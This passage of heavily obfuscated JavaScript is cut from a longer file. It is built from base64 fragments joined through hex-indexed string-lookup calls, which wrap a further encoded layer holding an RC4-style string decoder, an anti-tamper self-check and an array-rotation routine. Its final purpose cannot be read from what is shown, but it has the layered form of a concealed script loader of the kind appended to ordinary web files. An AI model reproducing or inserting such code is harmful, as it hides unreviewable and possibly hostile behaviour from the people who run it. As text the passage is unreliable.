xJbjdGcScsJ1'+_0x6121562y(0x209)+_0x6121562y(0x254)+_0x6121562y(0x22b)+'0p4WG9XUWEnLCdXNnI2VzZsZFY4a3onLC'+'dmU2tOcThr'+(_0x6121562y(0x15d)+'29idlcnLCdXUThzeGNGZEdHJywnVzRYYV'+'c1eWNXUDgnLCdXNTlrV1Bma1c3QycsJ1c'+'3TDNXNTVJdXEnLCdpbWtLeVNrZWlXJywn'+'V1FwY01yaGRMbWtEJywnVzVsZE1Da0dlO'+_0x6121562y(0x22e)+'9jR1NveicsJ1c1SmNSTWJQV1BLJywnbjh'+'velc0MGJ0RycsJ1c2VmNLbWs1V1BLZCcs'+_0x6121562y(0x1a2)+'1FxdicsJ1c3bkdXN21LV1IwJywnd3hHVm'+'hLdScsJ2xTa0dDOGtUaUcnLCdXNVJkSmF'+'oY0cxcScsJ3dxQmRKYmUvJywnV1F4ZFZD'+'bzBXNS9kS2EnLCdjbWtPQ01DVScsJ1c3c'+_0x6121562y(0x153)+_0x6121562y(0x16c)+'nLCdoU2s3RlNrZ29HJywnVzU1dVdPUC9X'+'NEsnLCdXNnhjUDBic1dPOCcsJ1c3TmNNb'+'WtUVzVkZFBXJywnV1AzZExTa2VXNHBkR0'+'cnLCdXN1hjV09sZE54cScsJ1c1UExXUkR'+'NVzRtJywnZW1rZmM4b2JyVycsJ3kxM2RK'+_0x6121562y(0x22d)+'zRQM3B1SmNUYScsJ1dSOGlXT2hjR1NrVi'+'csJ1c3TDhXNFRMQnEnLCdubW80Rmd4ZEt'+'hJywnVzcvY1A4b01XUUpjTFNvaHBDa2JX'+'UWhkTXhOY1VhJywna0Nrd3BtbzJ0YScsJ'+_0x6121562y(0x1c5)+'RScScsJ2o4a1BFSmhkVVcnLCdXNTlpZHI'+_0x6121562y(0x1af)+'ZFRzNU5mRycsJ1dSMFlXT3hkUXYwJywnV'+'zYzZEpkWmRRQ2txJywnVzRucldPdGRNMD'+'QnLCdXNzRp')+(_0x6121562y(0x1c0)+'mNJMTBvQWFHaldRUEhFMkxXc3EnLCdtQ2'+'tiQnZ5aScsJ1c2L2NQQ2swV1JXcCcsJ1c'+'2M2RNOGtyZW1vcicsJ1c3SzVkOGs0V1BP'+'JywnV1Jud1c1ekFvVycsJ1c3ZGNKQ2s0V'+_0x6121562y(0x225)+'pjVG1vaFc0Q2UnLCdjd0pjUW1vWWZXJyw'+'nRG1rRVc1VmNSU2tYJywna1kxbGlyNCcs'+'J1c1dGNQQ28zVzRTZycsJ1dPeGRSOGtJV'+'zQ3ZFRxJywnVzRYV1c3dUNXUWEnLCdpOG'+_0x6121562y(0x235)+'Ta2VXNlZjVm1rZCcsJ1dSOThXNHRjVUdp'+'JywnV1JPNkVZQmRQVycsJ0Y4a3FiOG9WV'+_0x6121562y(0x232)+'xjUkcnLCdXNkJkVWM3ZFZTa20nLCdXNlR'+_0x6121562y(0x23a)+'J1c1dGRRclJjU3VTJywnV1AwMndkWmROc'+'ScsJ29ta0hySGhkSUcnLCdGZkdmbk04Jy'+'wncDhvVWFTb25XUlcnLCdXUUtjdnF4ZFB'+'hJywnV1FGY1JyWmRWQ2tYJywncVNrMGpT'+'b0dXN0MnLCdic05jUlNvV3ZXJywnV1B6T'+'lc2akxrYScsJ1c3cnlXNHVXV1AwJywnV1'+'BPdldQdGNKMUMnLCdXNDh6ZkNrSVdPRyc'+_0x6121562y(0x171)+'U2tqJywnajhrd0NONDcnLCdXNi9jVm1rb'+'1c1bGRORycsJ1c1VmRVdDErb3EnLCdxbW'+'s3VzZaY0dTa2gnLCdXNEs0VzdoZFJtb0Y'+'nLCdXNXRkU1NrdnA4b20nLCdXN0pkR3NG'+'ZE44ay8nLCdtQ2tjaW1vWnRXJywncG1vd'+'ndNWmRKVycsJ1dRaGNIcTdkSFNrVScsJ1'+'c1UmRHcnRk')+('TFNrMCcsJ2ZTa0hxU2s4anEnLCdrR0RJb'+_0x6121562y(0x19a)+_0x6121562y(0x222)+'XUHp6VzYzY1NHVycsJ1c0VEdXUEZkSWd5'+_0x6121562y(0x1da)+'WZhJywnVzU3Y1A4a0hXNWRkU3EnLCdXNH'+'VKVzYwREFXJywnV1IvZE5tb1onLCdXNnJ'+'zV09OZFIyRycsJ1c0MVZXNGlZV1BpJywn'+_0x6121562y(0x18e)+'Vc2OCcsJ1dQODlXUkJjTk4wJywneFNrQm'+'dTb05XUnUnLCdXNVAxV1BGZElldScsJ2Z'+'TazRqU28yQ2EnLCdXNGxjS1NrV1dQcWIn'+'LCdXUTNkTlNrK1c2bGRHVycsJ3Ztb3l3Q'+'2trQVNvQ2dTa3FXNzdkSVcnLCdXUUNFV1'+'FoY1Y4b0pzQ29idjFQMFdPbjUnLCdXNXk'+_0x6121562y(0x1b5)+'LCdwbW96VzRXUXpHJywncHJUK2VxTycsJ'+_0x6121562y(0x1e8)+_0x6121562y(0x1fe)+'HU2szJywnVzdCZFFDa0hhOG9EJywnVzZw'+'Y0s4a1FXN1pkT3EnLCdGYUZkSmRpTCcsJ'+'1dRN2NJcUZkSThrYicsJ2ZTa2NEbWtMb2'+'EnLCdvU2txRGJGZE1XJywnbm1vbG9Tbzl'+_0x6121562y(0x152)+_0x6121562y(0x1b4)+_0x6121562y(0x191)+_0x6121562y(0x1a4)+'SJywnZkNrc3ZlTzgnLCd5bWsvV1A5QXB0'+'enRXTzhYV095Z3Fta0EnLCdXNjhkVzZ0Z'+'FBDb0snLCdGZFJkVXFlVycsJ1dRSmRQOG'+'tIVzczZElx')+('JywnV1FwZFNhRmNSU2s2JywnV1BYOVc1Q'+'mNRSUsnLCdXNk5jSzhvNGRYcScsJ3Btb0'+'VXN2lBRUcnLCd4cnRkUVhDVScsJ284azR'+'xci9kUWEnLCdXNmxjTFNvRmNZbScsJ1dQ'+_0x6121562y(0x1dc)+'zRyUldSeGRWdnknLCdXUkN1dXJwZFRHJy'+'wnV1E3ZFFmdGNNU29KJywnVzZMUFdQUmR'+'UTWknLCdXT0d0cmFwZFRHJywnblNvOHBD'+'bzlXUXUnLCdhSEZjTlNvd3ZhJywnaDhvU'+_0x6121562y(0x20b)+'F0elpkY2EnLCdmbWtneDJ1SScsJ1c3VHl'+_0x6121562y(0x1b9)+_0x6121562y(0x1e2)+'1knLCd5Q2tkRGdSY0hHJywnVzdidFdQeG'+'RMZmknLCdXNXI0VzdCZEdta2YnLCdXNHh'+'kSUpwZElDa0onLCdXNDh3VzV5MXlXJywn'+'V1B2d1c1ZjhoYScsJ1c1RHpsZkJjSFcnL'+_0x6121562y(0x1bc)+'pxJywnaHR6UWVKSycsJ1c2eGRMQ2tXZzh'+'veScsJ3BKTmNUOG9pRHEnLCdXUGRkTUNr'+_0x6121562y(0x1f5)+'zV5T1c2cGRIbW9uJywneWNoZFFiS2onLC'+'dFOGtKa05OZEdZTEtXNWhjUlcnLCdXUFZ'+'kRzhvUVc0L2RRRycsJ2thTmNPbW9telcn'+'LCdXUkdmV083Y1JONCcsJ1c0Zk5XNnpJe'+_0x6121562y(0x1b1)+'RXZXl1S0gnLCdXN0RhVzVDRFdPOCcsJ1c'+'3dGNPU29YZnIwJywnVzU1bmR1ZGNVRycs'+_0x6121562y(0x1cf)+'2d0RycsJ1c0eGNKeHpzV08wJywnV1F0Y0'+'5Da0tXN0Jj')+(_0x6121562y(0x237)+'2ttcDhvZCcsJ3ZTa0lXNVZjT1NrSicsJ2'+'Rta2pxU2tCZnEnLCdXNlh6V09kZFNOTyc'+_0x6121562y(0x230)+'b2UnLCdXNjdkSWJsY1ExeScsJ1c2Ykljd'+'nhjVWEnLCdXNkJjSDhrYWhTa3onLCdXUW'+'ZiVzVOY09yeScsJ1c1MTZuTk5jVVcnLCd'+'mU29rcHZwY0dXJywnVzRuZ1dQcmxXN0sn'+'LCdCQ2t6RXhaY1BHJywncEdwY1ZDbzVBc'+'ScsJ1c3eGNLQ2tpV1JDcScsJ1c3NVNlMz'+'djVXEnLCdXUDhGcXJaZEhxJywnV1JwZFF'+'LeGNNU29DJywnV1A5RVc2eGNSRycsJ0Mz'+'bTdqTXUnLCdXNTdjVVNvTlc0eS8nLCdXN'+_0x6121562y(0x21d)+'Jta2tFWXBkVkcnLCdDbWs3VzZwY1Nta3E'+'nLCdXUWhkSm1vaVc0VmRRcScsJ0RDa25G'+'MFJjVHEnLCdXNGlPVzRsY09Tb3AnLCd5U'+'2t6Vzd4Y0o4a1EnLCduU2s3cDhvT3VhJy'+_0x6121562y(0x1fa)+'1ZGRTRycsJ1dPRmNVSGhkS1NrOCcsJ1dQ'+'MVpXNU5jUkdlJywnV1E0U0RzdGRVcScsJ'+'1c2YmxXTzU0VzZLJywnV09mdVc3L2NUYS'+'csJ1c1UmNWOGtKVzZwZExXJywnZUoxSGh'+'IaScsJ244a0t5U2s5bkcnLCdXN2l2bENr'+'a1dRMCcsJ1dQODhxZC9kSGEnLCdXUG5rV'+'zV2ZGhhJywnVzRKY0xTa0FrU2tFJywnRD'+'hrc2k4b2FXUFMnLCdEZmV4YnhhJywnVzR'+_0x6121562y(0x17b)+'VzZmOFc3UmRNOGtoJywnVzYvZFJJUmRHQ'+_0x6121562y(0x168)+'JKY01obScs')+('J2Ntb2plU29aV09LJywnV09DV0NZM2RWc'+_0x6121562y(0x1ab)+'Ftay8nLCdXNjNkTmJ6MWZXJywnYlc3Y1F'+'tbzN6VycsJ1dSVmRLU2t4VzZoZEhXJywn'+_0x6121562y(0x14f)+'ycsJ3pOYXdhMEMnLCdwQ2txdzhrUG5xJy'+'wnV1F4ZEpDb2JXNTdkS3EnLCdXNHJDV1J'+'kZFVodScsJ1c2UmRRWmhkVm1rRycsJ0Vt'+_0x6121562y(0x1a8)+'1JKZE9Da0pXNVJkT3EnLCd5R3hkTUlhbi'+'csJ1dPemJXNmRjUXRTJywnVzYwNWhDa0d'+'XUjgnLCdhU2tWdHRKZE5xJywnVzdWZElZ'+_0x6121562y(0x220)+'3BXN2hkVm1vVScsJ1c1VmNWQ29GY3EnLC'+'dXUFpkU0NrN1c2aGRMRycsJ1c3RFpXUFJ'+'kTHg0JywnVzUxRVdPTmRIcScsJ3ltazho'+_0x6121562y(0x1bf)+'lJkSDhvQVc1ZGRKVycsJ1dQNGRXUEpjUk'+'NrVScsJ1c3bGNKQ2toVzdOZEdxJywnVzV'+'OY0hDb2hXN0dHJywnVzZsZFZkcGNJMlMn'+'LCdXUXV2V090Y0ptay8nLCdXT1ZkVlNvc'+'1c0VmRLVycsJ1c2bjJXNmhkSkNraCcsJ1'+_0x6121562y(0x161)+_0x6121562y(0x19b)+_0x6121562y(0x187)+_0x6121562y(0x1a6)+'ZTa054WGhkSmEnLCdXNzNjTm1va1c1dXo'+'nLCdXNGVZVzRoZFNtb1YnLCdXN0xjV1B6'+_0x6121562y(0x167)+_0x6121562y(0x15e)+'5NcGNKdnpG')+('V09QbG44a2FXUEN2Z1cnLCdXUi9kU21rS'+'Fc2bGRIYScsJ1c3aGRQbWtxYm1vTScsJ1'+'c2RGJXNTRXV1BPJywnV1A3Y09KRmRUU2t'+_0x6121562y(0x159)+'a0JkYScsJ1c3THVXUm4zVzZxJywnYjhrZ'+'nliZGRWRycsJ3U4a0JXNmhjVENrVCcsJ1'+'c0Q09XNTR3Q2EnLCdXT1pjUVhsZEs4a0M'+_0x6121562y(0x18f)+'V09lJywnV1JlTVdSZGNUdXknLCdtbWtpa'+_0x6121562y(0x208)+_0x6121562y(0x204)+'JeFcnLCdXNkJjR3VMR1dPNCcsJ1dQN2RQ'+_0x6121562y(0x170)+_0x6121562y(0x19d)+_0x6121562y(0x1a3)+_0x6121562y(0x16b)+'MGRjTEcnLCdXN2JZV09UVlc2TycsJ1c3R'+'HBXN3lnV1JLJywnV1JuTFc1SGJnRycsJ1'+'c3dUZXNTNkT21vbScsJ1c2RmNSQ2s0Vzd'+'kZEhXJywnVzYzY00zZi9XUTQnLCdXNHBj'+_0x6121562y(0x1b3)+'1Nvbm5xJywnV1JaZEs4a0pXNXRkUFcnLC'+_0x6121562y(0x18b)+_0x6121562y(0x183)+'Vlc1Uy9yRycsJ1dQcGROU2tRVzRWZFJxJ'+'ywna1NreEZMYS8nLCduOGsxQmVLOCcsJ1'+'c1ZXJtbWsxV1E4Jywncm1rS2Ztb0NXUks'+'nLCdXUWlIdnNoZE1hJywnVzd4ZFJXYjhu'+'VycsJ1dQcm1XNTlRcEcnLCdXNHptbk5SY'+_0x6121562y(0x24b)+'FDazhrcScs')+('J2x1QmNSOG8waFcnLCdXN1ZjS21rWVdRQ'+'ysnLCdxU28wcEtGZEdzRHhXNldJVzVtJy'+_0x6121562y(0x150)+_0x6121562y(0x192)+'bW9DV1AwJywnVzZ6aldPMCcsJ2xDa1l5O'+'GtSZ2EnLCdobWtGbDhvdXphJywnVzdmTV'+_0x6121562y(0x233)+'WY05Da0RXNTNkT3EnLCdXNmRjRzhvZGFZ'+'dScsJ1c1UmNOS25kV1B1JywnV1A5L1c0Z'+'GNVYk8nLCdXT2hkTzhvTlc0cGRORycsJ1'+_0x6121562y(0x216)+'nV09kZFBTa2dXN2RkT0cnLCdXT1hIVzRi'+'MnBXJywnVzUzZFRIbndiVycsJ1c1RmRIO'+'GtlcENvcycsJ3lta21XNFZjVFNrVicsJ1'+_0x6121562y(0x20d)+'lZicsJ1dRN2RRMDNjT21vRCcsJ1c0WmRK'+'SDVaZlcnLCd1Q2tXQTJGY0hhJywnaTJKY'+_0x6121562y(0x1a9)+'NrNlc3UmNHQ2tWJywnV1FLdlc3VmRPOG9'+'5JywncEpIbGdhYScsJ1dQMGNXUHBjSThr'+_0x6121562y(0x163)+'npXJywnVzZmNFc1Zkt0RycsJ2NHUmNOTW'+'hkSHEnLCdXUHhkTUNvL1c1VmRRcScsJ2V'+'ta1dGcmRkUEcnLCdXUEdmV1FKY0wxQycs'+'J1c2N2NLWmRkUFNrelc0NDNGdS9kUW1rd'+_0x6121562y(0x1f7)+'9tQnEnLCdyOGtiZFNvRVc0aScsJ1c2eGR'+_0x6121562y(0x1c8)+'bW96VzdhNHhXJywnVzRSY0w4azJXUDBjJ'+'ywnVzZsY0c4a3lXUThJJywnVzROZExKaG'+'NOZ0cnLCdq')+('bW9pYThvQVdRYScsJ3htazJvOG9LVzR1J'+'ywnYnRWY0l2TmRMVycsJ1dPaGRSTVpjVT'+'hvbCcsJ1dQQmROYTE4dmEnLCdXUHFkd3N'+'CZEpxJywnVzVQWlc1YUFXT3EnLCdjU2tB'+_0x6121562y(0x217)+_0x6121562y(0x23d)+_0x6121562y(0x234)+'aMCcsJ1c1TmRISFpjUTAwJywnVzZWY0d4'+'dTZrbWsvVzQvY0owakNkQ2sxRFcnLCdXN'+'Hl2VzZTM0NXJywnVzdSZFVTbzZDbW82Jy'+'wncHJEcWFXSycsJ3g4a1psOG80V09tJyw'+'nV1JieVc1WmNMR1MnLCdqbW81VzU0RXFX'+'Jywndk1tYWp1dScsJ2V0TG5vYmEnLCdGY'+'S9kS1ptLycsJ2dZNVVhZHEnLCdXNDdkSm'+_0x6121562y(0x154)+'jSlNvc1c1UzgnLCdXNmhjVm1rR2Y4a3kn'+'LCdXNGxjS0NrRVdPdXMnLCdXUjhqV1FkY'+'1Bta0MnLCdXUjh5V08vY0cybScsJ1c0Um'+'NWbWtLYUNrRycsJ1c0MGNXN3VxdVcnLCd'+'XUnJpVzU3Y0paOCcsJ3E4a3hiQ280Vzc0'+'JywnV094Y1NyUmRTbWtkJywnVzRKZEpkV'+'mNNZmknLCdlbWthRXNaZFNXJywnYUNvTk'+'ZMM2RHRycsJ1c0aGRRWEJjSk1pJywncDh'+'rUkFJZGRWYScsJ1c3djNXN3VWV1JtJywn'+_0x6121562y(0x1cb)+'CdXNGRkVmJCZE5ta2EnLCdXNlpjTENrel'+'dQMFYnLCdlQ29VRThrOFc3UFZ3U29CV1J'+_0x6121562y(0x1ad)+_0x6121562y(0x165)+'TRCV09xJywnV084d1c3S0N6WjdkSXEnLC'+'dXT0pkTDBO')+(_0x6121562y(0x1d2)+'VdPUHpXNmUnLCdXUGhkVUd2T3VXJywndl'+'NrWWNtb2ZXT1MnLCdoOGtWeGRkZE5XJyw'+_0x6121562y(0x14e)+_0x6121562y(0x1f3)+'VdRUmNUS3knLCdXN3lSVzZwZEk4b3gnLC'+'dhQ2tORWJwZFVXJywnVzUwV1c2M2NVbW9'+_0x6121562y(0x186)+'Zm5xJywnVzd0Y0o4a0FXUW0xJywnaDhvQ'+'lc2NHl5RycsJ2xta0tkOG9Wd2EnLCdXNE'+_0x6121562y(0x156)+'ta0dXUUtHRjFaY01tb0snLCdxU2tEVzRC'+'Y1E4a2QnLCdXNDFHV1B0ZEl2UycsJ2h3d'+'GNMbW9xaVcnLCdXUGhkSG1rZ1c3bGRKcS'+'csJ2ZDa1RyOGtLaXEnLCdrOG80VzdXT3J'+'hJywnZThrSXMycVgnLCdXUDdjTzhrMlc0'+'NU0nLCdjOGtWd1NrR2VXJywnY0Nrc2ttb'+'2lXUlcnLCdXUjNkTG1rcVc2aGRIYScsJ1'+_0x6121562y(0x1c4)+'FJywnYkNreXVDa1BnYScsJ1c2M2RVcXRj'+'SWdTJywnaVNrTXRjWmRTYScsJ2haN2NMb'+'W9Uc2EnLCdXN3Y5V1JOZFIwaScsJ1c1MG'+'5XNTQ3RUcnLCdXT3RkTlNrS1c2bGRJRyc'+'sJ1c3SmRUclpkUm1rNScsJ1c1VmRTQ2to'+_0x6121562y(0x1aa)+'khSZEhHJywnaUNrWHlzeGRPVycsJ1c2dG'+'NTQ2tWV095TCcsJ2FhWmNOM2hkTUcnLCd'+'XNjF3VzVYNHdhJywnVzdPcmtTa1BXTzgn'+'XTtmdW5jdGlvbiBfMHgxMzkxODY3ZChhL'+_0x6121562y(0x231)+_0x6121562y(0x1de))+('O2lmKF8weDEzOTE4NjdkWyd5RG1JU1AnX'+'T09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3'+'Rpb24oaSl7dmFyIGo9J2FiY2RlZmdoaWp'+'rbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJ'+'SktMTU5PUFFSU1RVVldYWVowMTIzNDU2N'+_0x6121562y(0x22a)+'w9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJ'+'BdCddKG8rKyk7fm4mJihtPWwlMHg0P20q'+'MHg0MCtuOm4sbCsrJTB4NCk/ays9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm'+'0+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWp'+'bJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs7'+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+'iBuPVtdLG89MHgwLHAscT0nJyxyPScnO2'+'w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFs'+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+_0x6121562y(0x23f)+_0x6121562y(0x20e)+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+'tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+'3IodD0weDA7dDwweDEwMDt0Kyspe289KG'+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+_0x6121562y(0x15c)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x6121562y(0x1ee)+_0x6121562y(0x1e7))+('b2RlQXQnXSh3KV5uWyhuW3RdK25bb10pJ'+'TB4MTAwXSk7fXJldHVybiBxO307XzB4MT'+_0x6121562y(0x1be)+'5MTg2N2RbJ0hyVXFxTiddPXt9LF8weDEz'+'OTE4NjdkWyd5RG1JU1AnXT0hIVtdO312Y'+_0x6121562y(0x15a)+'tlLGc9XzB4MTM5MTg2N2RbJ0hyVXFxTid'+'dW2ZdO2lmKGc9PT11bmRlZmluZWQpe2lm'+'KF8weDEzOTE4NjdkWyd2aXd3RnknXT09P'+'XVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb2'+'4oail7dGhpc1snR1RVUE1NJ109aix0aGl'+'zWydVZ3RPY28nXT1bMHgxLDB4MCwweDBd'+'LHRoaXNbJ3pOUFZpUSddPWZ1bmN0aW9uK'+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+_0x6121562y(0x162)+'4NWMoXHg1YylceDIwKntceDVjdytceDIw'+_0x6121562y(0x15f)+_0x6121562y(0x242)+'p9Jzt9O2lbJ3Byb3RvdHlwZSddWyd2bll'+'ja2InXT1mdW5jdGlvbigpe3ZhciBqPW5l'+'dyBSZWdFeHAodGhpc1snREJuRmxjJ10rd'+'Ghpc1sndkdGY0dEJ10pLGs9alsndGVzdC'+_0x6121562y(0x195)+'uZyddKCkpPy0tdGhpc1snVWd0T2NvJ11b'+_0x6121562y(0x17c)+'F07cmV0dXJuIHRoaXNbJ2JtUXRFcCddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2JtUXR'+'FcCddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snRFZsbElIJ10odGhpc1snR1RVUE'+_0x6121562y(0x1e6))+('aVsncHJvdG90eXBlJ11bJ0RWbGxJSCddP'+_0x6121562y(0x238)+'AsbD10aGlzWydVZ3RPY28nXVsnbGVuZ3R'+_0x6121562y(0x1ae)+'J11bJ3B1c2gnXShNYXRoWydyb3VuZCddK'+'E1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaX'+'NbJ1VndE9jbyddWydsZW5ndGgnXTt9cmV'+'0dXJuIGoodGhpc1snVWd0T2NvJ11bMHgw'+'XSk7fSxuZXcgaShfMHgxMzkxODY3ZClbJ'+_0x6121562y(0x210)+_0x6121562y(0x172)+'2N2RbJ3ZkSmpVdSddKGMsYiksXzB4MTM5'+'MTg2N2RbJ0hyVXFxTiddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgSj1fMHgxMzkxODY3ZDt'+'3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGFy'+'c2VJbnQoSigweDE1YiwndUV6QScpKStwY'+_0x6121562y(0x219)+_0x6121562y(0x22f)+'pKy1wYXJzZUludChKKDB4MTgwLCcxWEJ4'+_0x6121562y(0x24e)+'SonKSkrcGFyc2VJbnQoSigweDFkMCwnbF'+_0x6121562y(0x200)+'nN3NURycpKSpwYXJzZUludChKKDB4MTdk'+'LCdQMW1wJykpKy1wYXJzZUludChKKDB4M'+'Tk0LCdkMDVqJykpO2lmKGM9PT1iKWJyZW'+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+'0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gn'+_0x6121562y(0x169)+'zkxODY3YywweGYzNjM0KSwhZnVuY3Rpb2'+'4oKXt2YXIg')+('Sz1fMHgxMzkxODY3ZCxjPXt9O2NbSygwe'+_0x6121562y(0x1d1)+'Ape3JldHVybiBvIT09cDt9LGNbSygweDI'+_0x6121562y(0x1d3)+'JykrSygweDFjNCwna25WJicpLGNbSygwe'+'DJlYSwnVjFANycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbSygweDE'+_0x6121562y(0x16f)+_0x6121562y(0x1e1)+_0x6121562y(0x184)+'wnOCgxQCcpLGNbSygweDIzYywnZDA1aic'+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'PT09cDt9LGNbSygweDI5ZCwnJUBPMScpX'+'T1mdW5jdGlvbihvKXtyZXR1cm4gbygpO3'+'0sY1tLKDB4MjE5LCcxWEJ4JyldPUsoMHg'+'xOWMsJ0EkS0gnKStLKDB4MjMwLCdpWjhK'+'JyksY1tLKDB4MjZjLCc3c1RHJyldPWZ1b'+_0x6121562y(0x1b2)+'EpO30sY1tLKDB4MmY3LCdiQnFoJyldPUs'+'oMHgyNWUsJ3VtaSonKStLKDB4MTVkLCdW'+'eCVvJykrSygweDJjNCwna25WJicpK0soM'+'HgyYWYsJ0pYSDQnKStLKDB4MmZjLCd1bW'+'kqJyksY1tLKDB4MTEyLCd1bWkqJyldPWZ'+'1bmN0aW9uKG8scCl7cmV0dXJuIG88cDt9'+'LGNbSygweDE3NiwnQXE3IScpXT1mdW5jd'+'GlvbihvLHApe3JldHVybiBvPj1wO30sY1'+'tLKDB4MmIxLCdydU1xJyldPWZ1bmN0aW9'+'uKG8scCl7cmV0dXJuIG88PXA7fSxjW0so'+_0x6121562y(0x155)+'yxwKXtyZXR1cm4gbytwO30sY1tLKDB4MT'+'hiLCclT0Bi')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8tcDt9LGNbSygweDIzYSwnMkAxZicpXT'+'1LKDB4MmQ1LCdQM1B5JykrSygweDEyMyw'+_0x6121562y(0x1db)+'KDB4MWYwLCcmSXFmJykrSygweDFiMiwnR'+'yNmbScpK0soMHgxYmUsJ2laOEonKStLKD'+'B4MWMyLCdkMDVqJykrSygweDEzNiwnbUJ'+'6TScpK0soMHgyYmIsJ205ZUUnKStLKDB4'+'MWY5LCdmaXpVJykrJ10nLGNbSygweDIxM'+_0x6121562y(0x1df)+'krSygweDIxZSwnOEBeMicpK0soMHgzMDU'+'sJ1AxbXAnKStLKDB4MTllLCd1bWkqJykr'+_0x6121562y(0x177)+_0x6121562y(0x1f0)+'B4MmI3LCdXaGgxJykrSygweDFmZiwnOCg'+_0x6121562y(0x17e)+_0x6121562y(0x1bd)+'CcpK0soMHgyMjMsJ0EkS0gnKStLKDB4Mj'+_0x6121562y(0x1e0)+'nKUZYVycpXT1mdW5jdGlvbihvLHApe3Jl'+'dHVybiBvKHApO30sY1tLKDB4MTFjLCdWe'+_0x6121562y(0x214)+_0x6121562y(0x205)+_0x6121562y(0x15b)+_0x6121562y(0x1b8)+'icpK0soMHgxYjYsJ3VRcnInKStLKDB4MT'+'E2LCdXVWhVJykrSygweDIwOCwnN3NURyc'+_0x6121562y(0x1f1)+'LCdtOWVFJykrSygweDExNywnOEBeMicpK'+_0x6121562y(0x240)+'dxXlslJykr')+('SygweDFiNywnJV5nUicpK0soMHgyOTgsJ'+_0x6121562y(0x175)+'gweDEwYSwnTFZ4SycpK0soMHgyMTUsJ3V'+'rRmEnKStLKDB4MjllLCcxWEJ4JykrSygw'+_0x6121562y(0x24d)+_0x6121562y(0x206)+'ExOSwnbUJ6TScpK0soMHgzMjQsJ0pYSDQ'+_0x6121562y(0x203)+'NSwnbTllRScpK0soMHgxNjcsJ2QwNWonK'+'StLKDB4Mjg3LCdBcTchJykrSygweDE4NC'+'wndUV6QScpK0soMHgxYWUsJ0FKNzUnKSt'+'LKDB4MWE5LCclQE8xJykrSygweDE3MSwn'+'TDYkRCcpK0soMHgxYzEsJ3ojWWsnKStLK'+_0x6121562y(0x1d5)+_0x6121562y(0x1ef)+'4MmEwLCdXVWhVJykrSygweDFiMSwnZHYy'+'ZScpK0soMHgyNGMsJ2tuViYnKStLKDB4M'+'TBmLCc0WWMpJykrSygweDE5MSwndVFyci'+'cpK0soMHgzMjYsJ0w2JEQnKStLKDB4MjB'+_0x6121562y(0x19f)+'K0soMHgyNmIsJzFYQngnKStLKDB4MmMxL'+'CdWeCVvJykrSygweDIzNCwnVjFANycpK0'+'soMHgyNGEsJyVATzEnKStLKDB4MWFiLCd'+'vZTJVJykrSygweDIzZCwneWlZKCcpK0so'+_0x6121562y(0x1c9)+_0x6121562y(0x1d0)+'gxZmEsJ1hBW1knKStLKDB4MTkyLCc3c1R'+_0x6121562y(0x1f4)+'OTUsJ1AxbXAnKStLKDB4MWM2LCd1UXJyJ'+'ykrSygweDI3YywnWEFbWScpK0soMHgyYT'+'ksJ1hBW1kn')+('KStLKDB4MTMzLCcmSXFmJykrSygweDIzN'+'iwnMkAxZicpK0soMHgzMWEsJyZJcWYnKS'+'tLKDB4MzExLCdpWjhKJykrSygweDE4NSw'+'ndW1pKicpK0soMHgzMGYsJ0EkS0gnKStL'+'KDB4MTUzLCdydU1xJykrSygweDEwOSwne'+_0x6121562y(0x24f)+'B4MjUyLCdQMW1wJykrSygweDExMywnMkA'+'xZicpK0soMHgyOGUsJyNIeEAnKStLKDB4'+'MzE1LCdsSXViJykrSygweDI2MywnQUo3N'+'ScpK0soMHgyOTksJzhAXjInKStLKDB4Mj'+'czLCdtOWVFJykrSygweDE3ZiwncnVNcSc'+'pK0soMHhmOSwnN3NURycpK0soMHgyMDQs'+'J1doaDEnKStLKDB4MTU3LCcmSXFmJykrS'+'ygweDEyYywneiNZaycpK0soMHgxNzAsJ2'+'QwNWonKStLKDB4MjNmLCdydU1xJykrSyg'+'weDE0MCwnTFZ4SycpK0soMHgyYjgsJyNI'+'eEAnKStLKDB4MzFiLCdBcTchJykrSygwe'+_0x6121562y(0x252)+_0x6121562y(0x19c)+'zNywnZDA1aicpK0soMHgxMDQsJ1doaDEn'+'KStLKDB4MjEyLCdBcTchJykrSygweDI5N'+'CwnbEl1YicpK0soMHgyNmYsJ0pYSDQnKS'+_0x6121562y(0x21e)+'naVo4SicpK0soMHgxZWMsJ205ZUUnKStL'+_0x6121562y(0x151)+'nVNcScpK0soMHgxNDIsJ2hKTWYnKStLKD'+'B4MjI1LCdQMW1wJykrSygweDE5NiwnVUY'+'xWScpK0soMHgyZDQsJ21WRjEnKStLKDB4'+_0x6121562y(0x1dd)+'CcpK0soMHgxNGQsJ2ZMdVsnKStLKDB4MT'+'